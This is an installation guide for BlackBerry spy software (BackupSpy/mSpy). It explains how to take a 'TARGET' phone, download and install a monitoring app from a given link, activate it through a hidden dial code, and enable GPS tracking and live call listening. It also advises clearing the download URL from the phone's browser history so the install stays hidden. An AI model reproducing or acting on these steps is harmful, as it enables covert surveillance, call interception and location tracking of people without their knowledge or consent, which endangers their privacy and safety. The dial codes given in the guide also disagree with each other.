

# **Blackberry Getting Started!**

Note that the TARGET phone is the phone you will be tracking and monitoring.

Before we get started, please make sure you meet the following requirements:

- **1. You have a compatible TARGET phone physically in your hand for installation.**
- **2. The TARGET phone has internet enabled on it through Wifi, GPRS or 3G.**
- **3. The TARGET phone has conference call or three way calling enabled by the network operator for live call listening.**
- **4. [The TARGET phone has GPS](http://portal.backupspy.com/) or Location Services enabled.**
- **5. The TARGET phone has sim card registered with the network operator.**

## **Getting Started – Finding your software activation code after purchase**

login **http://portal.backupspy.com**

To activate the software, you need your software activation code.

- From your account Dashboard, click '**Account'** from the side menu.
- Where it says '**License key'**, you will see your software activation code. Please write this down to activate your software during installation. See the picture below for example.



#### **Part 1 – Installation and Activation**

All of these installation steps are performed entirely on the **TARGET** phone itself. We are using Blackberry firmware version 7.1.0 as an example. For **TARGET** phones running earlier or later versions of the Blackberry operating system, the steps might be slightly different.

1. Get the phone in hand and go to the phone's browser.



2. Enter the download link<http://mspy.im/ex/bx.jad> and hit Go



3. Tap **"Download".**



4. Download begins. Please wait for the download to complete.



5. Installation has now been done. Please ignore this popup. No need to tap on it, but wait for the next screen to be shown.



6. Tap **"Save"** to grant permissions. If you're not asked to do this, do not worry as permissions may have already been set up.



7. Now you can tap **"OK"**



8. Go back to **HOME** screen page and click "**Call"**.



9. Type in **\*#900900900**



10. Dial or call **\*#900900900** and hit "**End Call"** to enter the software settings screen.



11. Software is ready to be activated.



12. Tap "**Blackberry Menu key**" and tap "**Activate**".



13. Enter your **Activation Code** that you received from your dashboard and tap "**Activate**".

 $\bar{\mathbf{r}}$ 

The product is not yet activated. To activate product go to application menu and press "Activate".

 $\bar{r}$ 

 $\overline{\phantom{a}}$ 



14. Activation begins. Please wait to fully activate the software.



15. Congratulations! You have successfully activated the software.



To remain discreet, it is recommended to remove download URL [\(http://dmw.cc/d](http://dmw.cc/d)) from the phone's web browsing history.

## **Part 2 – Deactivation**

You should deactivate the software when you no longer want to use it, or when you want to move the software to another compatible Target phone.

Please remember that deactivation will delete ALL DATA from the web account and it cannot be retrieved. If you want to deactivate, please login to your dashboard first, download the data to your computer and then verify the contents of the report file using Microsoft Excel. If the report file is correct and all data is present then continue on with deactivation and uninstallation.

1. On the Target phone, access the dialer, enter \*#your-activation-code and dial this as a call. After a few seconds, the software screen should appear.



2. Once deactivation is successful, tap **'OK'** when prompted. The software has been successfully deactivated on the **TARGET** phone which means no more data will be uploaded to your web account but the software still remains on the **TARGET** phone until you uninstall it.



# **Part 3 - Uninstallation**

If you want to uninstall the software after deactivation, please access the software menu again by dialing \*#9000900900 and tap **"Blackberry Menu Key"** and **"Uninstall".**



1. Tap **"YES"**



2. Tap "OK" restart the phone by removing phone's battery.

